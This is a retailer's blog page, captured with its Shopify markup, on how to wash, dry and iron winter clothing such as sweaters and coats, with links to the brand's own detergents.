                              </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                FAQs
                              </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Contact Us
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/blogs/the-good-blog" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>The Good Blog</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

<svg xmlns="http://www.w3.org/2000/svg" width="19.172" height="22.395" viewBox="0 0 19.172 22.395" class="icon icon-account" >
  <g id="Group_519" data-name="Group 519" transform="translate(-1590.927 -62.248)">
    <path id="Path_15" data-name="Path 15" d="M50.85,21.042c0-4.824-.3-7.332,8.538-7.332s8.634,2.412,8.634,7.236" transform="translate(1541.078 62.601)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <ellipse id="Ellipse_3" data-name="Ellipse 3" cx="4.482" cy="4.482" rx="4.482" ry="4.482" transform="translate(1595.844 63.248)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">

<svg xmlns="http://www.w3.org/2000/svg" width="23.907" height="25.123" viewBox="0 0 23.907 25.123" class="icon icon-cart-empty">
  <g id="Group_520" data-name="Group 520" transform="translate(-1649.389 -61.877)">
    <path id="Path_16" data-name="Path 16" d="M108.73,6.911s2.058-5.781,7.363-5.781,7.13,5.781,7.13,5.781" transform="translate(1545.596 61.746)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
    <path id="Path_17" data-name="Path 17" d="M106.33,6.22h21.907V19c0,.88-.236,3.911-3.575,3.911H108.236c-1.906,0-1.906-1.245-1.906-3.723Z" transform="translate(1544.059 63.091)" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
  </g>
</svg>


<span class="visually-hidden">Cart</span></a>
    </div>
  </header>



</sticky-header>



<div class="header-image-with-text">
  <div class="page-width">
    <div class="inner-block header-image-with-text-slider">
    
      <div class="item slick-slide">
        <a href="/collections/all-products">
        <img src="//www.borngood.in/cdn/shop/files/All-products-icon_100x.png?v=1664771291" alt="" width="100" height="100">
        <h3 class="title">all products</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/clothing-care-laundry-products">
        <img src="//www.borngood.in/cdn/shop/files/Clothing-care-icon_100x.png?v=1664771306" alt="" width="100" height="100">
        <h3 class="title">clothing care</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/household-cleaning-products">
        <img src="//www.borngood.in/cdn/shop/files/Household-cleaners-icon_100x.png?v=1664771318" alt="" width="100" height="100">
        <h3 class="title">household cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/insect-repellents">
        <img src="//www.borngood.in/cdn/shop/files/noshadow_100x.png?v=1709011402" alt="" width="100" height="100">
        <h3 class="title">insect repellent</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/concentrate-cleaners">
        <img src="//www.borngood.in/cdn/shop/files/Concentrate_cleaners_collection_page_-_icon_797d1496-f5d2-4d4a-86a8-9381f23d3ab6_100x.jpg?v=1720677130" alt="" width="100" height="100">
        <h3 class="title">concentrate cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/products/dishwash-gel-born-good">
        <img src="//www.borngood.in/cdn/shop/files/kitchen-cleaners_100x.png?v=1664771342" alt="" width="100" height="100">
        <h3 class="title">kitchen cleaners</h3>
        </a>
      </div>
    
      <div class="item slick-slide">
        <a href="/collections/ecofriendly-cleaning-products-pack">
        <img src="//www.borngood.in/cdn/shop/files/Eco-friendly-packs-icon_100x.png?v=1664771367" alt="" width="100" height="100">
        <h3 class="title">eco-friendly packs</h3>
        </a>
      </div>
    
    </div>
  </div>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "BornGood",
    
      "logo": "https:\/\/www.borngood.in\/cdn\/shop\/files\/BG-Logo.png?v=1664775562\u0026width=516",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/borngoodindia",
      "",
      "https:\/\/www.instagram.com\/borngoodofficial\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCRmNX32Qxa8ArxcsWsaKlwA",
      ""
    ],
    "url": "https:\/\/www.borngood.in"
  }
</script></div>
    
    

     <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20204000084190__main" class="shopify-section section"><link href="//www.borngood.in/cdn/shop/t/124/assets/section-blog-post.css?v=150338533912445407631765784772" rel="stylesheet" type="text/css" media="all" />

<article class="article-template" itemscope itemtype="http://schema.org/BlogPosting">
<div class="page-width">
  <div class="left-block">

    
<header class="page-width page-width--narrow" >
            <h1 class="article-template__title" itemprop="headline">A Guide to Taking care of Your Winter Wear</h1><span class="caption-with-letter-spacing" itemprop="author" itemscope itemtype="http://schema.org/Person">
                <span itemprop="name">by Born Good</span>
              </span>
          </header><div class="article-template__hero-container" >
            <div class="article-template__hero-adapt media"
              itemprop="image"
               style="padding-bottom: 56.93333333333334%;"
            >
              <img
                srcset="//www.borngood.in/cdn/shop/articles/image-_5_783c455b-0910-401f-b17f-b06ff19eeb33.png?v=1623345876&width=350 350w,
                  //www.borngood.in/cdn/shop/articles/image-_5_783c455b-0910-401f-b17f-b06ff19eeb33.png?v=1623345876&width=750 750w,
                  
                  
                  
                  
                  //www.borngood.in/cdn/shop/articles/image-_5_783c455b-0910-401f-b17f-b06ff19eeb33.png?v=1623345876 750w"
                sizes="(min-width: 1200px) 1100px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//www.borngood.in/cdn/shop/articles/image-_5_783c455b-0910-401f-b17f-b06ff19eeb33.png?v=1623345876&width=1100"
                loading="lazy"
                width="750"
                height="427"
                alt="A Guide to Taking care of Your Winter Wear">

          <div class="article-banner-overlay"></div>
          
            </div>

          

            <div class="article-banner-title">
              <h2>A Guide To Taking Care Of Your Winter Wear</h2>

            </div>
          
          </div><div class="article-template__content page-width page-width--narrow rte" itemprop="articleBody" >

            
      
              
<div class="article_content_container">
<div class="article_para_content">
<p>Winters are here and we are sure that you feel the chills too. It is time to shake the dust off your favorite winter wear and get your warmest clothes out. This weather creates the urge to bundle up. This also means that your laundry pile also gets a little bigger.</p>
</div>
<div class="article_spl_para_content">
<p>This weather creates the urge to bundle up. This also means that your laundry pile also gets a little bigger.</p>
</div>
<div class="article_para_content">
<p>Are you wondering how to clean and wash winter wear the right way? If yes, keep reading to know how to take care of your winter wardrobe! Let us get started.</p>
<h3 class="article_border_heading">Wash hand-knitted sweaters and scarfs with gentle liquid washing detergent</h3>
<p>For every 6-8 pieces of clothing, fill your bathroom or kitchen sink with 4 litres of normal water and add a one cupful (~40 mL) of <a href="https://www.borngood.in/collections/all-detergents">liquid detergent for clothes</a> to the water. Refrain from twisting the sweater as this may hurt the fabric. Simply swish the sweater around. Repeat the procedure until your sweater is thoroughly rinsed and there is no detergent left.</p>
<h3 class="article_border_heading">Machine wash your jackets and coats.</h3>
<p>Use an <a href="https://www.borngood.in/products/fragrance-detergents">eco-friendly detergent</a> to run down your coat in the washer and let it be on the gentle cycle for 30 minutes. Squish all the excess liquid out and dry your coats on a low setting. Here’s a tip: if you want to re-fluff them, you can try adding a few tennis balls into the dryer.</p>
<h3 class="article_border_heading">Do not ignore slush and mud stains.</h3>
<p>While winters make us lazy and feel lethargic, it is advisable to treat any stains right away. It gets challenging to remove stains if they sit on the clothes for longer periods. Pour a few drops of a <a href="https://www.borngood.in/products/fragrance-detergents">plant based liquid detergent</a> over such blemishes and gently rub over them.</p>
<p>This way we can get rid of any dirty particles efficiently. Stains are not attractive and can be one of the biggest turnoffs. Thus, we advise you to treat them as soon as they come to your notice.</p>
<br>
<p><img src="https://cdn.shopify.com/s/files/1/0274/4644/4084/files/image-35.png?v=1623333084" style="display: block; margin-left: auto; margin-right: auto;"></p>
<h3 class="article_border_heading">Line dry in the winters.</h3>
<p>You can suspend your wet clothes over the towel bar or the shower curtain rod in your bathroom. You can also choose any collapsible rack to serve as the line dry. Here’s a bonus: the wet clothes will also help in increasing the moisture content of the dry winter air.</p>
<h3 class="article_border_heading">Keep air-dried clothes from getting crunchy.</h3>
<p>To keep your clothes from getting crunchy, add half a cup of vinegar to the rinse cycle. This keeps your clothes soft and also gets rid of any detergent leftovers. After removing them out of the cycle, hang them to dry. If you still find them rigid, put them in a dryer for 5 minutes with a moderately moist rag. The key point here is to remove your clothes from getting exposed to air as soon as they have dried</p>
<h3 class="article_border_heading">Do not iron your winter clothes when dry</h3>
<p>Always remember that woollen clothes should not be pressed when they are completely dry. Ironing woollen fabrics when dry does not get rid of deep creases. They also tend to scorch quite easily when exposed to direct, dry heat. We recommend using a steam press and if that is not an available option, you can try drying your woollen clothes with a slightly wet plain white cloth. Place it as a buffer between the iron box and the woollen fabric. This gets rid of the creases and also ensures that your woollen outfits are safe.</p>
<br>
<p>Be ready to pull out your winter wear and have a enjoyable festive season!</p>
</div>
</div>
          </div>
<div class="article-template__social-sharing page-width page-width--narrow" >
            <share-button class="share-button" >
              <button class="share-button__button hidden">
                <svg width="13" height="12" viewBox="0 0 13 12" class="icon icon-share" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

                Share
              </button>
              <details id="Details-share-template--20204000084190__main">
                <summary class="share-button__button">
                  <svg width="13" height="12" viewBox="0 0 13 12" class="icon icon-share" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

                  Share
                </summary>
                <div id="Article-share-template--20204000084190__main" class="share-button__fallback motion-reduce">
                  <div class="field">
                    <span id="ShareMessage-template--20204000084190__main" class="share-button__message hidden" role="status">
                    </span>
                    <input type="text"
                          class="field__input"
                          id="url"
                          value="https://www.borngood.in/blogs/the-good-blog/a-guide-to-taking-care-of-your-winter-wear"
                          placeholder="Link"
                          onclick="this.select();"
                          readonly
                    >
                    <label class="field__label" for="url">Link</label>
                  </div>
                  <button class="share-button__close hidden no-js-hidden">
                    <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                    <span class="visually-hidden">Close share</span>
                  </button>
                  <button class="share-button__copy no-js-hidden">
                    <svg class="icon icon-clipboard" width="11" height="13" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 11 13">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

                    <span class="visually-hidden">Copy link</span>
                  </button>
                </div>
              </details>
            </share-button>
            <script src="//www.borngood.in/cdn/shop/t/124/assets/share.js?v=23059556731731026671765784772" defer="defer"></script>
          </div>

  </div>



  <div class="right-block">
<ul class="article_block_row">
            <li class="article_block_item">
              <a href="/blogs/the-good-blog/non-toxic-all-natural-pest-control-ideas">

                <div class="article-image">
                  <img loading="lazy" src="//www.borngood.in/cdn/shop/articles/top-view-eco-friendly-cleaning-products-with-lemon_200x.jpg?v=1693204380" alt="article-image" width="200" height="200">
                </div>

                <div class="article-title">
                <h2 class="custom_article_title">Natural Pest Control 101: Born Good's Playbook for a Critter-Free Castle!</h2><span class="custom_article_author_name">Born Good
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                    - 2 minute read time
                    
                  
                    
                  
                  </span></div>
              </a>
            </li>
            <li class="article_block_item">
              <a href="/blogs/the-good-blog/guide-to-removing-stubborn-stains-from-clothes">

                <div class="article-image">
                  <img loading="lazy" src="//www.borngood.in/cdn/shop/articles/home-remedies-remove-chocolate-f_200x.png?v=1694171062" alt="article-image" width="200" height="200">
                </div>

                <div class="article-title">
                <h2 class="custom_article_title">A Foodie's Best Friend: Embrace Your Foodie Lifestyle with Born Good's Stain Remover and Liquid Detergent</h2><span class="custom_article_author_name">Born Good
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                    - 4 minute read time
                    
                  
                  </span></div>
              </a>
            </li>
            <li class="article_block_item">
              <a href="/blogs/the-good-blog/how-clean-home-leads-to-healthy-relationship">

                <div class="article-image">
                  <img loading="lazy" src="//www.borngood.in/cdn/shop/articles/funny-unshaven-edit_200x.jpg?v=1688965514" alt="article-image" width="200" height="200">
                </div>

                <div class="article-title">
                <h2 class="custom_article_title">The Significance of a Clean Home for a Happy Relationship</h2><span class="custom_article_author_name">Born Good
                  
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                  
                    
                    - 3 minute read time
                    
                  
                  </span></div>
              </a>
            </li></ul>

  </div>



<div class="left-block"><div class="article-template__comment-wrapper">
      <div id="comments" class="page-width page-width--narrow"><h2 id="Comments-393349857433" tabindex="-1">1 comment</h2>
          
            <div class="article-template__comments"><article id="129961263326" class="article-template__comments-comment">
                  <p>wow this is very nice article. i really like the information thankyou so much</p>
                  <footer class="right">
                    <span class="circle-divider caption-with-letter-spacing">Trending Winter Wear AND Brands</span><span class="caption-with-letter-spacing"><time datetime="2022-12-09T08:01:55Z">December 9, 2022</time></span>
                  </footer>
                </article>

<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-pagination.css?v=136206814810731739951765784772" media="print" onload="this.media='all'">
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-pagination.css?v=136206814810731739951765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
            </div>
          
<form method="post" action="/blogs/the-good-blog/a-guide-to-taking-care-of-your-winter-wear/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div>
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name <span aria-hidden="true">*</span></label></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email <span aria-hidden="true">*</span></label></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
                <label class="form__label field__label" for="CommentForm-body">Comment <span aria-hidden="true">*</span></label>
            </div></div><p class="article-template__comment-warning caption">Please note, comments must be approved before they are published</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
  </div></div>

  
</div>  
</article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "A Guide To Taking Care Of Your Winter Wear\n\n\n\nWinters are here and we are sure that you feel the chills too. It is time to shake the dust off your favorite winter wear and get your warmest clothes out. This weather creates the urge to bundle up. This also means that your laundry pile also gets a little bigger.\n\n\nThis weather creates the urge to bundle up. This also means that your laundry pile also gets a little bigger.\n\n\nAre you wondering how to clean and wash winter wear the right way? If yes, keep reading to know how to take care of your winter wardrobe! Let us get started.\nWash hand-knitted sweaters and scarfs with gentle liquid washing detergent\nFor every 6-8 pieces of clothing, fill your bathroom or kitchen sink with 4 litres of normal water and add a one cupful (~40 mL) of liquid detergent for clothes to the water. Refrain from twisting the sweater as this may hurt the fabric. Simply swish the sweater around. Repeat the procedure until your sweater is thoroughly rinsed and there is no detergent left.\nMachine wash your jackets and coats.\nUse an eco-friendly detergent to run down your coat in the washer and let it be on the gentle cycle for 30 minutes. Squish all the excess liquid out and dry your coats on a low setting. Here’s a tip: if you want to re-fluff them, you can try adding a few tennis balls into the dryer.\nDo not ignore slush and mud stains.\nWhile winters make us lazy and feel lethargic, it is advisable to treat any stains right away. It gets challenging to remove stains if they sit on the clothes for longer periods. Pour a few drops of a plant based liquid detergent over such blemishes and gently rub over them.\nThis way we can get rid of any dirty particles efficiently. Stains are not attractive and can be one of the biggest turnoffs. Thus, we advise you to treat them as soon as they come to your notice.\n\n\nLine dry in the winters.\nYou can suspend your wet clothes over the towel bar or the shower curtain rod in your bathroom. You can also choose any collapsible rack to serve as the line dry. Here’s a bonus: the wet clothes will also help in increasing the moisture content of the dry winter air.\nKeep air-dried clothes from getting crunchy.\nTo keep your clothes from getting crunchy, add half a cup of vinegar to the rinse cycle. This keeps your clothes soft and also gets rid of any detergent leftovers. After removing them out of the cycle, hang them to dry. If you still find them rigid, put them in a dryer for 5 minutes with a moderately moist rag. The key point here is to remove your clothes from getting exposed to air as soon as they have dried\nDo not iron your winter clothes when dry\nAlways remember that woollen clothes should not be pressed when they are completely dry. Ironing woollen fabrics when dry does not get rid of deep creases. They also tend to scorch quite easily when exposed to direct, dry heat. We recommend using a steam press and if that is not an available option, you can try drying your woollen clothes with a slightly wet plain white cloth. Place it as a buffer between the iron box and the woollen fabric. This gets rid of the creases and also ensures that your woollen outfits are safe.\n\nBe ready to pull out your winter wear and have a enjoyable festive season!\n\n",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/www.borngood.in"
    },
    "headline": "A Guide to Taking care of Your Winter Wear",
    
    
      "image": [
        "https:\/\/www.borngood.in\/cdn\/shop\/articles\/image-_5_783c455b-0910-401f-b17f-b06ff19eeb33.png?v=1623345876\u0026width=750"
      ],
    
    "datePublished": "2020-12-21T10:04:37Z",
    "dateCreated": "2020-12-21T10:04:37Z",
    "author": {
      "@type": "Person",
      "name": "Born Good"
    },
    "publisher": {
      "@type": "Organization",
      
      "name": "BornGood"
    }
  }
  </script>



</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//www.borngood.in/cdn/shop/t/124/assets/section-footer.css?v=83777583229853969691765784772" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" media="print" onload="this.media='all'">

<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-newsletter.css?v=103472482056003053551765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-menu.css?v=151968516119678728991765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-payment.css?v=69253961410771838501765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-list-social.css?v=52211663153726659061765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/component-rte.css?v=69919436638515329781765784772" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.borngood.in/cdn/shop/t/124/assets/disclosure.css?v=646595190999601341765784772" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 36px;
  }
  

  .section-footer-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 48px;
    }

    .section-footer-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="footer-top-image">
  <img class="lazyload" src="//www.borngood.in/cdn/shop/t/124/assets/footerBg.png?v=119877455210732325531765784772" width="2000" height="200" />
</div>
<footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item" ><div class="footer-block--newsletter"><div class="social-icon desktop">
                    <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                            <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
